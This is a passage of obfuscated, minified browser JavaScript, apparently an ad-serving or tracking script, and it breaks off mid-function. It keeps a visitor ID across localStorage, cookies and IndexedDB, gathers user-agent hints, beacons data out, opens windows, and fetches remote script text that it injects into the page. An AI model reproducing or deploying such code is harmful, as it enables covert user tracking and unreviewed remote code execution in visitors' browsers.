Z.Zx),Z.wa,Z.Ja(Z.ax,Z.rd,Z.wk,Z.J,Z.od,Z.Od,Z.uW,Z.MW),Z.Na,Z.N,Z.ca,Z.Ja(Z.fd,Z.Ja(Z.zr,Z.Ja(Z.RF,Z.Wd),Z.jk,Z.Ja(Z.RF,Z.vd)),Z.Zd,Z.Ja(Z.zr,Z.Ja(Z.od,Z.Fk),Z.wr,Z.Ja(Z.od,Z.Fk),Z.jk,Z.Ja(Z.od,Z.Od))),Z.Da,Z.Ja(Z.yd,[Z.hC,Z.eC],Z.gd,[Z.iC,Z.mC],Z.Kd,[Z.Kr,Z.zC],Z.Gd,[Z.wC,Z.NC],Z.Rd,[Z.cC,Z.DC],Z.Hd,[Z.AC,Z.TC],Z.hd,[Z.uC,Z.MC],Z.ed,[Z.LC,Z.nC],Z.id,[Z.EC,Z.qC],Z.md,[Z.bC,Z.UC],Z.zd,[Z.QC,Z.IC],Z.wd,[Z.JC,Z.MC],Z.Nd,[Z.BC,Z.SC],Z.cd,[Z.wC,Z.VC],Z.Dd,[Z.lC,Z.XC],Z.Ad,[Z.YC,Z.jC],Z.Td,[Z.pC,Z.sC],Z.ud,[Z.vo,Z.ao],Z.Md,[Z.Wo,Z.ko],Z.Ld,[Z.xo,Z.do]),Z.Aa,Z.Ja(Z.uk,Z.nd,Z.mk,Z.Kk,Z.rx,Z.Ed,Z.Zk,Z.qd,Z.ax,Z.yk,Z.gk,Z.Pd,Z.Gk,Z.bd,Z.uW,Z.MW,Z.fk,Z.Ud,Z.Lk,Z.Fk)),Ar=Z.x,Ci=Z.d,Cn=function(t){try{return t[Z.eT](Ar,Ci),t[Z.hT](Ar),t[Z.Qn](Ar),!Z.N}catch(r){return!Z.Q}},Bi=function(){function e(){this[Z.cq]=Z.Ja()}return Object[Z.Pk](e[Z.GF],Z.er,Z.Ja(Z.uM,function(){return Object[Z.wL](this[Z.cq])[Z.er]},Z.bu,!Z.Q,Z.Uu,!Z.N)),e[Z.GF][Z.PM]=function(t){return Object[Z.wL](this[Z.cq])[t]},e[Z.GF][Z.hT]=function(t){return this[Z.cq][t]||Z.w},e[Z.GF][Z.eT]=function(t,r){this[Z.cq][t]=typeof r!=Z.Vd?JSON[Z.mu](r):r},e[Z.GF][Z.Qn]=function(t){delete this[Z.cq][t]},e[Z.GF][Z.In]=function(){var t=this;Object[Z.wL](this[Z.cq])[Z.j](function(r){t[Z.Qn](r)})},e}();window[Z.Y]||(window[Z.Y]=new Bi);var cr;Cn(window[Z.VW])?cr=window[Z.VW]:Cn(window[Z.ak])?cr=window[Z.ak]:cr=window[Z.Y];var je=cr,ot=window;try{for(;ot[Z.Lk]!==ot;)Tr=ot[Z.Lk][Z.cO][Z.Rf](Z.Iu),ot[Z.Lk][Z.cO][Z.nM][Z.hf](Tr),ot[Z.Lk][Z.cO][Z.nM][Z.df](Tr),ot=ot[Z.Lk]}catch(e){}var Tr;function aa(){return ot}var Di=Z.P,Ut=Z.t,nr=Z.r,bt=Z.C,Gt=Z.o,Sr=Z.O,Ii=Z.F,_i=Z.f,ia=Z.Z,Ht=Z.Ja(Z.Ta,Z.Ta,Z.ua,Z.ua),Cr=ia,oa,ar=xi(),Qt;try{Qt=je[Z.hT](Sr),Qt||(Qt=ar,je[Z.eT](Sr,ar))}catch(e){Qt=ar,je[Z.eT](Sr,ar)}function Bn(e,t){return Math[Z.xd](Math[Z.rM]()*(t-e)+e)}function xi(){return Z.Nr[Z.cr](Z.Ho(Z.HF,Z.hF),function(e){switch(e){case Z.yZ:return String[Z.JF](Bn(Z.ZQ,Z.yQ));case Z.SZ:return String[Z.JF](Bn(Z.gQ,Z.KQ))}})}function Dn(e,t,r,n){var a=new XMLHttpRequest,i=Di;e&&(i=i+Z.EM+e),a[Z.jr](Z.CO,i,!Z.N),a[Z.oO]=!Z.N,a[Z.uo]=t,a[Z.lW]=function(){return n(new Error(Z.Ab))},a[Z.of]=function(){return n(new Error(Z.Tb))},a[Z.Of]=function(){try{var s=JSON[Z.jM](this[Z.HI])[Z.GQ];s?r(s):n(new Error(Z.AI))}catch(o){n(new Error(Z.TI))}},a[Z.xC](),oa=Date[Z.iT]()}var zi=function(){function e(t){t===void Z.N&&(t=Z.Ja()),this[Z.AO]=t,!this[Z.AO][Z.SA]&&je[Z.hT](Gt)===Ht[Z.ua]&&(this[Z.AO][Z.SA]=this[Z.Bn]())}return e[Z.GF][Z.Jn]=function(){return!!je[Z.hT](Ut)&&je[Z.hT](Gt)===Ht[Z.Ta]},e[Z.GF][Z.Bn]=function(){return je[Z.hT](Ut)},e[Z.GF][Z.Sn]=function(t,r){var n=this;if(Cr){var a=ia+Z.Q-Cr;if(r){var i=((Date[Z.iT]()-oa)/Z.F)[Z.xS](Z.na);r(new Error(Z.YS[Z.Sd](a,Z.IS)[Z.Sd](i,Z.tk)))}var s=_i*a;Cr--,Dn(t,s,function(o){je[Z.eT](Ut,o),je[Z.eT](Gt,Ht[Z.Ta])},function(){n[Z.Sn](t,r)})}},e[Z.GF][Z.Dr]=function(t,r){var n=this;if(this[Z.Jn]()){t(Z.w,this[Z.Bn]());return}var a=aa();if(a[bt]||(a[bt]=[]),a[bt][Z.Xy](t),!a[nr]){a[nr]=Z.rn;var i=this[Z.AO][Z.uo]||Ii;Dn(this[Z.AO][Z.SA],i,function(s){delete a[nr],je[Z.eT](Gt,Ht[Z.Ta]),je[Z.eT](Ut,s),a[bt][Z.j](function(o){return o(Z.w,s)}),a[bt]=[]},function(s){var o=Qt;delete a[nr],je[Z.eT](Gt,Ht[Z.ua]),je[Z.eT](Ut,o),a[bt][Z.j](function(u){return u(s,o)}),a[bt]=[],n[Z.Sn](o,r)})}},e}(),In=Z.Ja(Z.Ma,Z.Q,Z.La,Z.na,Z.Ea,Z.Z,Z.qa,Z.ba),Oi=Z.na*Z.SW*Z.F,qi=Z.y;function ua(){var e=Z.Ja();return Error[Z.Ff](e,ua),e[Z.Po]}function Pi(e){for(var t=Z.to,r=e[Z.er];r;)t=t*Z.AA^e[Z.Ju](--r);return t>>>Z.N}var Li=function(){function e(){var t=this;this[Z.Xb]=!Z.Q,this[Z.Yb]=[],this[Z.jb]=Z.Ja(),window[Z.rA](Z.ub,function(){t[Z.Xb]&&t[Z.Yn]()})}return e[Z.GF][Z.Vn]=function(t){this[Z.VQ]=t},e[Z.GF][Z.ln]=function(t){this[Z.AO]=t},e[Z.GF][Z.Xd]=function(){var t=this;this[Z.Xb]=!Z.N,this[Z.SI]=setInterval(function(){return t[Z.Yn]()},Oi)},e[Z.GF][Z.Yd]=function(){this[Z.Xb]=!Z.Q,this[Z.VI]&&clearTimeout(this[Z.VI]),this[Z.SI]&&clearInterval(this[Z.SI])},e[Z.GF][Z.Xn]=function(){this[Z.Yb]=[]},e[Z.GF][Z.Yn]=function(){if(!(!navigator[Z.qT]||!this[Z.AO]||!this[Z.Xb]||!this[Z.Yb][Z.er])){var t=this[Z.AO],r=t[Z.QJ],n=t[Z.SA],a=t[Z.QU],i=t[Z.TA],s=t[Z.tB];if(r){var o=JSON[Z.mu](Z.Ja(Z.VQ,this[Z.VQ],Z.AF,Z.Ja(Z.SA,n,Z.QU,a,Z.TA,i,Z.tB,s,Z.yu,document[Z.yu],Z.zS,+new Date),Z.Yb,this[Z.Yb])),u=Z.Ja(Z.ka,Z.Xu),c=new Blob([o],u);navigator[Z.qT](r+Z.oS,c),this[Z.Xn]()}}},e[Z.GF][Z.jn]=function(t){this[Z.Yb][Z.Xy](t),this[Z.Yb][Z.er]>=qi&&this[Z.Yn]()},e[Z.GF][Z.KT]=function(t,r){var n=Pi(r[Z.tE]);if(n in this[Z.jb]){this[Z.jb][n]++;return}this[Z.jb][n]=Z.Q,this[Z.jn](Z.Ja(Z.WI,t,Z.xI,In[Z.qa],Z.xf,Z.Ja(Z.tE,r[Z.tE],Z.Po,r[Z.Po]||ua())))},e[Z.GF][Z.pn]=function(t,r){this[Z.jn](Z.Ja(Z.WI,t,Z.kI,r,Z.xI,In[Z.Ma]))},e}(),Ri=function(e){function t(){return St(this,t),ea(this,t,arguments)}return ra(t,e),Ct(t,[Z.Ja(Z.PM,Z.sn,Z.EW,function(n){if(!n){this[Z.KT](Z.XJ,new Error(Z.dS));return}this[Z.KT](Z.XJ,n)})])}(Li),Se=new Ri,Mi=Z.g,ji=new zi,sa=!Z.Q;function _n(e){ji[Z.Dr](function(t,r){Se[Z.sn](t),e(r)},function(t){Se[Z.sn](t)})}function Fi(){return new Promise(function(e){try{V(window[Z.uF])===Z.Qa&&V(window[Z.uF][Z.Ur])===Z.Qa&&V(window[Z.uF][Z.Ur][Z.Mb])===Z.Qa&&typeof window[Z.uF][Z.Ur][Z.Mb][Z.hT]==Z.mr&&window[Z.uF][Z.Ur][Z.Mb][Z.hT](Z.SA,function(t,r){e(r||Z.c)})}catch(t){e(Z.c)}})}var Wi=function(t){try{V(window[Z.uF])===Z.Qa&&V(window[Z.uF][Z.Ur])===Z.Qa&&V(window[Z.uF][Z.Ur][Z.Mb])===Z.Qa&&typeof window[Z.uF][Z.Ur][Z.Mb][Z.hT]==Z.mr&&window[Z.uF][Z.Ur][Z.Mb][Z.eT](Z.SA,t,function(){})}catch(r){}};function Ni(e){return new Promise(function(t){return setTimeout(function(){return t(Z.c)},e)})}function Ui(e){sa=e}function mr(e){if(!sa)return _n(e);Promise[Z.vr]([Fi(),Ni(Mi)])[Z.va](function(t){if(t)return e(t);_n(function(r){Wi(r),e(r)})})}var ze=navigator[Z.Ua],Gi=ze[Z.Ar](Z.Ho(Z.eF,Z.c))||[],Hi=ze[Z.Ar](Z.Ho(Z.iF,Z.c))||[],Vi=parseInt(Gi[Z.Q],Z.y)||parseInt(Hi[Z.Q],Z.y),Ps=parseInt((ze[Z.Ar](Z.Ho(Z.qM,Z.c))||[])[Z.Q],Z.y),Ls=parseInt((ze[Z.Ar](Z.Ho(Z.bM,Z.c))||[])[Z.Q],Z.y),ca=Z.Ho(Z.ro,Z.YW)[Z.Qd](ze),la=Z.Ho(Z.Co,Z.c)[Z.Qd](ze),br=Z.Ho(Z.ff,Z.c)[Z.Qd](ze)||la&&navigator[Z.mF]>Z.N,ye=br||ca,Zi=Z.Ho(Z.oo,Z.Oo)[Z.Qd](ze),Rs=Z.Ho(Z.Fo,Z.c)[Z.Qd](ze),Ms=Z.Ho(Z.fo,Z.c)[Z.Qd](ze),Ki=Z.Ho(Z.Zo,Z.c)[Z.Qd](ze),js=Z.Ho(Z.yo,Z.c)[Z.Qd](ze),Qi=Z.Ho(Z.Zf,Z.YW)[Z.Qd](ze)||Z.Ho(Z.yf,Z.YW)[Z.Qd](ze),fa=ca&&Qi,Fs=br&&Z.Ho(Z.mT,Z.c)[Z.Qd](ze)&&!Vi,Ws=br&&Z.Ho(Z.gf,Z.c)[Z.Qd](ze),Ns=br&&Z.Ho(Z.Kf,Z.YW)[Z.Qd](ze),da=Z.Ho(Z.go,Z.YW)[Z.Qd](navigator[Z.Ua]),Ji=Z.Ho(Z.Ko,Z.YW)[Z.Qd](navigator[Z.Ua]),Xi=Z.Ho(Z.Go,Z.YW)[Z.Qd](navigator[Z.Ua]),$i=V(window[Z.Ro])===Z.Qa,vr=function(){return ye&&window[Z.vL](Z.yL)[Z.xg]},ct=Z.K,lr=document[Z.Ia],Ye=[window],Yi=[],eo=function(){};lr&&lr[Z.lW]&&(eo=lr[Z.lW]);try{for(it=Ye[Z.pt](-Z.Q)[Z.JW]();it&&it!==it[Z.Lk]&&it[Z.Lk][Z.zF][Z.TW];)Ye[Z.Xy](it[Z.Lk]),it=it[Z.Lk]}catch(e){}var it;Ye[Z.j](function(e){e[Z.cO][Z.nM][Z.Er][Z.zT]||(e[Z.cO][Z.nM][Z.Er][Z.zT]=Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.na));var t=e[Z.cO][Z.nM][Z.Er][Z.zT];e[t]=e[t]||[];try{e[ct]=e[ct]||[]}catch(r){}});function to(e,t,r,n,a,i){n===void Z.N&&(n=Z.N),a===void Z.N&&(a=Z.N);var s;try{s=lr[Z.qr][Z.vg](Z.pM)[Z.na]}catch(f){}try{var o=window[Z.cO][Z.nM][Z.Er][Z.zT]||ct,u=window[o][Z.tP](function(f){return f[Z.TA]===r&&f[Z.Wg]})[Z.gL](),c=Z.Ja();c[Z.uA]=e,c[Z.KL]=t,c[Z.TA]=r,c[Z.Wg]=u?u[Z.Wg]:a,c[Z.ef]=s,c[Z.GL]=n,c[Z.RL]=i,i&&i[Z.vE]&&(c[Z.vE]=i[Z.vE]),Yi[Z.Xy](c),Ye[Z.j](function(f){var l=f[Z.cO][Z.nM][Z.Er][Z.zT]||ct;f[l][Z.Xy](c);try{f[ct][Z.Xy](c)}catch(v){}})}catch(f){}}function va(e,t){for(var r=yr(),n=Z.N;n<r[Z.er];n++)if(r[n][Z.TA]===t&&r[n][Z.uA]===e)return!Z.N;return!Z.Q}function yr(){for(var e=[],t=function(i){for(var s=Ye[i][Z.cO][Z.nM][Z.Er][Z.zT],o=Ye[i][s]||[],u=function(l){var v=e[Z.tP](function(d){var b=d[Z.uA],m=d[Z.TA],W=b===o[l][Z.uA],P=m===o[l][Z.TA];return W&&P})[Z.er]>Z.N;v||e[Z.Xy](o[l])},c=Z.N;c<o[Z.er];c++)u(c)},r=Z.N;r<Ye[Z.er];r++)t(r);try{for(var n=function(i){for(var s=Ye[i][ct]||[],o=function(f){var l=e[Z.tP](function(v){var d=v[Z.uA],b=v[Z.TA],m=d===s[f][Z.uA],W=b===s[f][Z.TA];return m&&W})[Z.er]>Z.N;l||e[Z.Xy](s[f])},u=Z.N;u<s[Z.er];u++)o(u)},r=Z.N;r<Ye[Z.er];r++)n(r)}catch(a){}return e}function xn(e,t){try{Ye[Z.j](function(r){var n=r[Z.cO][Z.nM][Z.Er][Z.zT]||Z.c;n&&r[n]&&(r[n]=r[n][Z.tP](function(a){var i=a[Z.uA]!==e,s=a[Z.TA]!==t;return i||s})),r[ct]=r[ct][Z.tP](function(a){var i=a[Z.uA]!==e,s=a[Z.TA]!==t;return i||s})})}catch(r){}}var Vt=function(t){return window[Z.wT](t)};function ro(){if(typeof navigator[Z.wF]<Z.v&&Z.Tr in navigator[Z.wF]){var e=!!navigator[Z.wF][Z.aE],t=[Z.UM,Z.QM,Z.IM,Z.JM];return navigator[Z.wF][Z.Tr](t)[Z.va](function(r){var n=[];return r[Z.QM]&&n[Z.Xy]([Z.FB,Vt(r[Z.QM][Z.NT]())]),r[Z.IM]&&n[Z.Xy]([Z.fB,Vt(r[Z.IM])]),n[Z.Xy]([Z.YJ,Vt(e)]),r[Z.UM]&&n[Z.Xy]([Z.ZB,Vt(r[Z.UM])]),r[Z.JM]&&n[Z.Xy]([Z.yB,Vt(r[Z.JM])]),n})[Z.tA](function(){return Promise[Z.ur]([])})}return Promise[Z.ur]([])}function no(e){try{return e[Z.vg](Z.pM)[Z.na][Z.vg](Z.kk)[Z.pt](-Z.na)[Z.Id](Z.kk)[Z.NT]()}catch(t){return Z.c}}var Us=new RegExp(Z.XW,Z.YW),Gs=new RegExp(Z.jW,Z.YW),ke=Z.Ja(),ao=Z.Bu[Z.vg](Z.c)[Z.NF]()[Z.Id](Z.c);typeof window<Z.v&&(ke[Z.Mr]=window,typeof window[Z.zF]<Z.v&&(ke[Z.cF]=window[Z.zF]));typeof document<Z.v&&(ke[Z.Lr]=document,ke[Z.nr]=document[ao]);typeof navigator<Z.v&&(ke[Z.pW]=navigator);function pa(){var e=ke[Z.Lr];try{ke[Z.Rf]=e[Z.Rf]}catch(r){var t=[][Z.Dq][Z.NA](e[Z.mE](Z.vf),function(n){return n[Z.qr]===Z.RQ});ke[Z.Rf]=t&&t[Z.cy][Z.Rf]}}pa();ke[Z.p]=function(e){var t=e?window[Z.BM]:window[Z.Lk];if(!t)return Z.w;try{var r=t[Z.cO],n=r[Z.Rf](Z.Iu);return r[Z.cT][Z.hf](n),n[Z.NO]!==r[Z.cT]?!Z.Q:(n[Z.NO][Z.df](n),ke[Z.Mr]=t,ke[Z.Lr]=ke[Z.Mr][Z.cO],ke[Z.nr]=ke[Z.Mr][Z.cO][Z.nM],pa(),!Z.N)}catch(a){return!Z.Q}};ke[Z.s]=function(){try{return ke[Z.Lr][Z.Ia][Z.NO]!==ke[Z.Lr][Z.cT]?(ke[Z.Lb]=ke[Z.Lr][Z.Ia][Z.NO],(!ke[Z.Lb][Z.xr][Z.uW]||ke[Z.Lb][Z.xr][Z.uW]===Z.HU)&&(ke[Z.Lb][Z.xr][Z.uW]=Z.Sk),!Z.N):!Z.Q}catch(e){return!Z.Q}};var Gr,io=[];function oo(){Gr&&io[Z.j](function(e){return e(Gr)})}function uo(e){e&&(Gr=e,oo())}var pr=function(){return pr=Object[Z.WE]||function(t){for(var r,n=Z.Q,a=arguments[Z.er];n<a;n++){r=arguments[n];for(var i in r)Object[Z.GF][Z.Qu][Z.NA](r,i)&&(t[i]=r[i])}return t},pr[Z.pr](this,arguments)},so=Z.G,co=Z.R;function un(e,t){if(!(t!=Z.w&&t[Z.fO])&&!(t!=Z.w&&t[Z.eo]))throw new Error(Z.ho);var r=(t==Z.w?void Z.N:t[Z.SM])===Z.Gf?e==Z.w?void Z.N:e[Z.Gf]:e==Z.w?void Z.N:e[Z.cT];if(!r&&(t!=Z.w&&t[Z.DF])){setTimeout(function(){un(e,pr(pr(Z.Ja(),t),Z.Ja(Z.lQ,typeof t[Z.lQ]>Z.v?so:(t==Z.w?void Z.N:t[Z.lQ])-Z.Q)))},co);return}if(e&&r){var n=e[Z.Rf](Z.Iu);t!=Z.w&&t[Z.fO]&&n[Z.LT](Z.qr,t[Z.fO]),t!=Z.w&&t[Z.eu]&&n[Z.LT](Z.eu,Z.rn),t!=Z.w&&t[Z.Cn]&&n[Z.LT](Z.Cn,Z.rn),t!=Z.w&&t[Z.eo]&&(n[Z.oA]=t[Z.eo]),t!=Z.w&&t[Z.kE]&&n[Z.LT](Z.on,Z.On),n[Z.Of]=function(){t!=Z.w&&t[Z.cE]&&n[Z.NO]&&n[Z.NO][Z.df](n)},r[Z.hf](n),typeof(t==Z.w?void Z.N:t[Z.Aq])==Z.mr&&(t==Z.w||t[Z.Aq](n))}}function lo(e,t){un(e,Z.Ja(Z.eo,Z.DT[Z.Sd](t,Z.MA)))}function zn(e,t,r){e[Z.j](function(n){un($()[Z.cO],Z.Ja(Z.fO,n,Z.cE,t,Z.kE,r))})}function fo(e){try{return e[Z.nA](function(t){var r=t[Z.Iu],n=t[Z.dI],a=$()[Z.cO][Z.yu],i=!n[Z.cL](function(s){return a[Z.Vq](s)});return i?r:Z.w})[Z.tP](function(t){return!!t})}catch(t){return[]}}function vo(){var e=document[Z.Rf](Z.AF);e[Z.Hf]=Z.io,e[Z.XO]=Z.mo,document[Z.cT][Z.hf](e)}var er=document[Z.Ia],Fe=er&&er[Z.Er]||Z.Ja(),Rt=er&&er[Z.qr]||Z.c,ga=function(){var t=Fe[Z.XA]||Z.c,r=Fe[Z.YA]||Z.c,n=Fe[Z.jA]||Z.c;try{var a=new URL(Rt);t=a[Z.iU][Z.uM](Z.XA)||t,r=a[Z.iU][Z.uM](Z.YA)||r,n=a[Z.iU][Z.uM](Z.jA)||n}catch(i){}return Z.Ja(Z.xO,t,Z.dO,r,Z.PO,n)},ha=function(){var t=Fe[Z.HL]||Z.c,r=Fe[Z.hL]||Z.c;try{var n=new URL(Rt);t=n[Z.iU][Z.uM](Z.hU)||t,r=n[Z.iU][Z.uM](Z.eU)||r}catch(a){}return t||r?[t,r][Z.Id](Z.Wr):Z.c},po=function(){return er},sn=function(){return Rt},On=function(){return Fe[Z.ef]},go=function(){return Fe[Z.if]},ma=function(){return Fe[Z.mf]},ho=function(){return Fe[Z.zf]},ba=function(){return Fe[Z.J]||Fe[Z.AT]},mo=function(){try{return Rt[Z.vg](Z.BF)[Z.N][Z.vg](Z.pM)[Z.ba]}catch(t){return Z.c}},bo=function(){return ma()||mo()},ya=function(){var t=Fe[Z.VA]||Z.c;try{var r=new URL(Rt);t=r[Z.iU][Z.uM](Z.VA)||t}catch(n){}return t},wa=function(){var t=Fe[Z.lA]||Z.c;try{var r=new URL(Rt);t=r[Z.iU][Z.uM](Z.lA)||t}catch(n){}return t},yo=window[Z.TF][Z.br][Z.Jd](),wo=function(){if(wr()[Z.wf])return!Z.N;try{var t=yo[Z.Jd]()[Z.Ar](Z.Ho(Z.pb,Z.c)),r=Ot(t,Z.na),n=r[Z.N],a=r[Z.Q],i=a[Z.vg](Z.kk)[Z.nA](Number);return i[Z.N]<Z.oh?!Z.Q:i[Z.N]>Z.oh?!Z.N:i[Z.Q]>Z.N}catch(s){}return!Z.Q},Eo=function(t){var r=wr();if(r[Z.wf])return r[Z.wf](t);try{var n=document[Z.Rf](Z.yZ);n[Z.Ty]=t;var a=n[Z.Ty];if(window[Z.Ro]!==void Z.N)return window[Z.Ro][Z.Tq](Z.DE,JSON[Z.mu](Z.Ja(Z.fO,a)));if(window[Z.xE]&&Z.dE in window[Z.xE])return window[Z.xE][Z.dE](JSON[Z.mu](Z.Ja(Z.mU,Z.DE,Z.zU,Z.Ja(Z.fO,a))));if(window[Z.BM]&&window!==window[Z.BM])return window[Z.BM][Z.uq](JSON[Z.mu](Z.Ja(Z.mU,Z.DE,Z.zU,Z.Ja(Z.fO,a))),Z.AE)}catch(i){}window[Z.jr](t,Z.LA)},ko=Z.Bd[Z.Sd](Er(),Z.sW);function Ao(e){try{e[Z.rA](Z.xf,function(t){Se[Z.KT](Z.mA,new Error(Z.lI+t[Z.ka]))}),e[Z.rA](Z.VM,function(){e[Z.NO]&&e[Z.NO][Z.df](e)})}catch(t){Se[Z.KT](Z.mA,new Error(Z.TE+t))}}function wr(){var e=$();return V(e[Z.uF])===Z.Qa&&V(e[Z.uF][Z.Ur])===Z.Qa?e[Z.uF][Z.Ur]:Z.Ja()}function Jt(e){var t=arguments[Z.er]>Z.Q&&arguments[Z.Q]!==void Z.N?arguments[Z.Q]:document,r=arguments[Z.er]>Z.na?arguments[Z.na]:void Z.N,n=arguments[Z.er]>Z.Z?arguments[Z.Z]:void Z.N;if(et()&&wo())Eo(e);else try{return t[Z.zu][Z.jr](e,Z.LA,r)}catch(a){return window[Z.jr](e,Z.LA,r)}}function Ea(e,t){V(e[Z.TT])===Z.Qa&&(t=t||ba(),Object[Z.wL](e[Z.TT])[Z.j](function(r){var n=e[Z.TT][r][Z.ka],a=e[Z.TT][r][Z.AO];n===Z.aQ&&(t||a[Z.oE])&&(window[Z.PI]=window[Z.PI]||fetch(ko)[Z.va](function(i){return i[Z.ha]()}),window[Z.PI][Z.va](function(i){var s=document[Z.Rf](Z.Iu);s[Z.oA]=Z.jS[Z.Sd](i,Z.JS)[Z.Sd](JSON[Z.mu](a),Z.rc),s[Z.Er][Z.zf]=Z.wS[Z.Sd](r),t&&(s[Z.Er][Z.J]=t),(document[Z.Gf]||document[Z.nM])[Z.hf](s)}))}))}var Pt=Z.H,qn=Z.h,Pn=Z.e,To=Z.i,So=Z.m,Ae=[Z.VW,Z.vk,Z.ak,Z.Wk],Co=Z.Z;function At(e){if(typeof e==Z.Vd)try{e=JSON[Z.jM](e)}catch(t){}if(e&&e[Z.ka]&&(e[Z.ka]===Z.Su||e[Z.ka]===Z.Vu||e[Z.ka]===Z.Ba||e[Z.ka]===Z.MF))return!Z.N}function Bo(e){if(typeof e==Z.Vd)try{e=JSON[Z.jM](e)}catch(t){}return e&&e[Z.ka]?e[Z.ka]:Z.c}var ka;(function(e){var t=Object[e[Z.Ef]],r=function(I,O){for(var M in O)t(I,M,e[Z.bf](e[Z.kZ],O[M],e[Z.Wf],!e[Z.Uf]))},n=function(I,O,M){return new Promise(function(H,oe){var K=function(J){try{N(M[e[Z.eZ]](J))}catch(de){oe(de)}},ne=function(J){try{N(M[e[Z.hy]](J))}catch(de){oe(de)}},N=function(J){return J[e[Z.Ck]]?H(J[e[Z.YZ]]):Promise[e[Z.ky]](J[e[Z.YZ]])[e[Z.jf]](K,ne)};N((M=M[e[Z.pZ]](I,O))[e[Z.eZ]]())})},a=e[Z.bf]();r(a,e[Z.bf](e[Z.cf],function(){return i},e[Z.Af],function(){return s}));var i=function(I){return window[e[Z.Qf]][I]},s=function(I,O){return window[e[Z.Qf]][I]=O,window[e[Z.Qf]][I]===O},o=e[Z.bf]();r(o,e[Z.bf](e[Z.cf],function(){return u},e[Z.Af],function(){return c}));var u=function(I){return window[e[Z.hF]][I]},c=function(I,O){return window[e[Z.hF]][I]=O,window[e[Z.hF]][I]===O},f=e[Z.bf]();r(f,e[Z.bf](e[Z.cf],function(){return j},e[Z.uf],function(){return h},e[Z.Af],function(){return S}));var l=e[Z.Ir],v=e[Z.Ir],d=e[Z.bf](),b=!e[Z.Uf],m=e[Z.jx],W=function(){return new Promise(function(I,O){var M=window[e[Z.Bf]][e[Z.mZ]](l,e[Z.oZ]);M[e[Z.YW]]=function(H){var oe=H[e[Z.Ky]][e[Z.ty]];oe[e[Z.Ry]][e[Z.fy]](v)||oe[e[Z.yy]](v)},M[e[Z.NZ]]=function(H){I(H[e[Z.Ky]][e[Z.ty]])},M[e[Z.DZ]]=function(H){O(H[e[Z.Ky]][e[Z.Cy]])}})},P=function(){return n(void e[Z.Uf],e[Z.jx],fe()[Z.vy](function I(){var O;return fe()[Z.NZ](function(M){for(;;)switch(M[Z.rk]){case Z.N:if(O=m,O){M[Z.rk]=Z.na;break}return M[Z.rk]=Z.Q,W();case Z.Q:m=M[Z.jf];case Z.na:return M[Z.yZ](Z.na,m)}},I)}))},D=function(I,O){return n(void e[Z.Uf],e[Z.jx],fe()[Z.vy](function M(){var H,oe,K,ne;return fe()[Z.NZ](function(N){for(;;)switch(N[Z.rk]){case Z.N:return N[Z.rk]=Z.Q,P();case Z.Q:return oe=e[Z.Jr],K=e[Z.tk],ne=e[Z.TZ],H=N[Z.jf][oe](v,e[Z.vy])[K](v)[ne](O,I),N[Z.yZ](Z.na,new Promise(function(vW,J){H[e[Z.NZ]]=function(){vW(!e[Z.Uf])},H[e[Z.DZ]]=function(de){J(de[e[Z.Ky]][e[Z.Cy]])}}))}},M)}))},h=function(I){return n(void e[Z.Uf],e[Z.jx],fe()[Z.vy](function O(){var M,H,oe,K;return fe()[Z.NZ](function(ne){for(;;)switch(ne[Z.rk]){case Z.N:return ne[Z.rk]=Z.Q,P();case Z.Q:return H=e[Z.Jr],oe=e[Z.tk],K=e[Z.kZ],M=ne[Z.jf][H](v,e[Z.UZ])[oe](v)[K](I),ne[Z.yZ](Z.na,new Promise(function(N,vW){M[e[Z.NZ]]=function(J){var de=J[e[Z.Ky]][e[Z.ty]];N(de||e[Z.jx])},M[e[Z.DZ]]=function(J){vW(J[e[Z.Ky]][e[Z.Cy]])}}))}},O)}))},ie=function(){return n(void e[Z.Uf],e[Z.jx],fe()[Z.vy](function I(){var O,M,H,oe;return fe()[Z.NZ](function(K){for(;;)switch(K[Z.rk]){case Z.N:return K[Z.rk]=Z.Q,P();case Z.Q:return H=e[Z.Jr],oe=e[Z.tk],O=K[Z.jf][H](v,e[Z.UZ])[oe](v),M=e[Z.bf](),K[Z.yZ](Z.na,new Promise(function(ne,N){var vW=O[e[Z.Oy]]();vW[e[Z.NZ]]=function(J){var de=J[e[Z.Ky]][e[Z.ty]];de?(M[de[e[Z.zy]]]=de[e[Z.YZ]],de[e[Z.iy]]()):(d=M,ne())},vW[e[Z.DZ]]=function(J){N(J[e[Z.Ky]][e[Z.Cy]])}}))}},I)}))},re=function(){return n(void e[Z.Uf],e[Z.jx],fe()[Z.vy](function I(){return fe()[Z.NZ](function(O){for(;;)switch(O[Z.rk]){case Z.N:return ie(),O[Z.rk]=Z.Q,new Promise(function(M){return setTimeout(M,e[Z.dy])});case Z.Q:O[Z.rk]=Z.N;break;case Z.na:return O[Z.yZ](Z.na)}},I)}))};re();var j=function(I){return I in d?d[I]:e[Z.jx]},S=function(I,O){return d[I]=O,D(I,O)[e[Z.jf]](function(M){b=M,M&&ie()}),b},L=e[Z.bf]();r(L,e[Z.bf](e[Z.cf],function(){return ee},e[Z.Af],function(){return Ee}));var x=e[Z.bf](),ee=function(I){return I in x?x[I]:e[Z.jx]},Ee=function(I,O){return x[I]=O,!e[Z.Uf]},pe=e[Z.bf]();r(pe,e[Z.bf](e[Z.cf],function(){return Be},e[Z.Af],function(){return me}));var Be=function(I){var O=new RegExp(e[Z.GZ][e[Z.gZ]](I,e[Z.rk]));return(document[e[Z.Xf]][e[Z.JZ]](O)||[])[e[Z.HZ]](e[Z.v],e[Z.ZZ])[e[Z.aZ]]()||e[Z.jx]},me=function(I,O){var M=window[e[Z.PZ]][e[Z.sf]],H=new Date;return H[e[Z.rZ]](H[e[Z.LZ]]()+e[Z.oZ]),document[e[Z.Xf]]=e[Z.yZ][e[Z.gZ]](I,e[Z.OZ]),document[e[Z.Xf]]=e[Z.yZ][e[Z.gZ]](I,e[Z.ok])[e[Z.gZ]](O,e[Z.SZ])[e[Z.gZ]](H[e[Z.lZ]](),e[Z.EZ])[e[Z.gZ]](M),Be(I)===O},X=e[Z.bf](e[Z.Qf],a,e[Z.hF],o,e[Z.Bf],f,e[Z.Vf],L,e[Z.Xf],pe),be=function(I){var O=I[Z.dM],M=I[Z.PM],H=Kt(O),oe;try{for(H[Z.tk]();!(oe=H[Z.rk]())[Z.Rr];){var K=oe[Z.EW];try{var ne=X[K]?X[K][e[Z.cf]](M):e[Z.jx];if(ne!==e[Z.jx])return ne}catch(N){}}}catch(N){H[Z.Ck](N)}finally{H[Z.ok]()}return e[Z.jx]},z=function(I){return n(void e[Z.Uf],[I],function(O){var M=O[Z.dM],H=O[Z.PM];return 